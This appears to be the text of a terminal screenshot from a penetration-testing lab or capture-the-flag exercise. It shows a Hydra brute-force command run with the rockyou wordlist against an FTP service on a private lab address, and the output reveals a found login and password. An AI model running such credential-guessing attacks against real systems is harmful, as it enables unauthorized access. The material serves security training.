 root@kali: ~
File Actions Edit View Help
┌──(root💀kali)-[~]
└─# hydra -l ftpuser -P /usr/share/wordlists/rockyou.txt ftp://10.10.109.236 -t 50
Hydra v9.1 (c) 2020 by van Hauser/THC & David Maciejak - Please do not use in military or secret s
ervice organizations, or for illegal purposes (this is non-binding, these *** ignore laws and ethi
cs anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2020-12-19 09:23:04
[DATA] max 50 tasks per 1 server, overall 50 tasks, 14344399 login tries (l:1/p:14344399), ~286888
 tries per task
[DATA] attacking ftp://10.10.109.236:21/
[STATUS] 753.00 tries/min, 753 tries in 00:01h, 14343646 to do in 317:29h, 50 active
[21][ftp] host: 10.10.109.236   login: ftpuser   password: love4ever
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2020-12-19 09:24:31
┌──(root💀kali)-[~]
└─#